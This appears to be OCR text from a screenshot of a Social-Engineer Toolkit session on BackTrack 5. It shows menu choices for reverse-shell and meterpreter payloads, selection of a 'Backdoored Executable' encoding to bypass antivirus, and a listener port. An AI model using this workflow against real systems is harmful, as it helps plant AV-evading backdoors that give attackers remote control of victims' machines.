 set : sh
To release input, press Ctrl+Alt.
File Edit View Bookmarks Settings Help
11) SE Toolkit Interactive Shell Custom interactive reverse toolkit
designed for SET
12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES
encryption support
13) RATTE HTTP Tunneling Payload Security bypass payload that will
tunnel all comms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter paylo
ad through shellcodeexec (A/V Safe)
15) Import your own executable Specify a path for your own execut
able
set:payloads>1
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
1) avoid_utf8_tolower (Normal)
2) shikata_ga_nai (Very Good)
3) alpha_mixed (Normal)
4) alpha_upper (Normal)
5) call4_dword_xor (Normal)
6) countdown (Normal)
7) fnstenv_mov (Normal)
8) jmp_call_additive (Normal)
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
set:encoding>16
set:payloads> PORT of the listener [443]:
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
set : sh set : bash
<< back | track 5
the more you are able to hear
GURU NSB
set : sh
09:18 am